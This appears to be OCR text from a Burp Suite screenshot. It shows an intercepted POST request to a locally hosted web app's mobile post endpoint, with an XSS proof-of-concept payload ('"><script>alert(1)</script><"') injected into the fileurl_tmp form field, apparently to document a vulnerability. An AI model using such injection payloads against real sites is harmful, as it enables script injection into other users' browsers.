 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:86
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?/mobile/home/postsingle/1 HTTP/1.1
Host: 127.0.0.1:86
Content-Length: 122
Cache-Control: max-age=0
Origin: http://127.0.0.1:86
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1:86/?/mobile/home/postsingle/1
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: uid= ushell=
Connection: close
圈子
title=123123&content=123123&files%5B%5D=&fileurl_tmp="><script>alert(1)</script><"
Secquan圈子社区
? < + > Type a search term 0 matches